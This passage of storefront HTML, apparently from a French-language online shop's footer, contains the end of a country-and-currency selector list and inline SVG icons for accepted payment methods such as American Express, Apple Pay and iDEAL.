                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
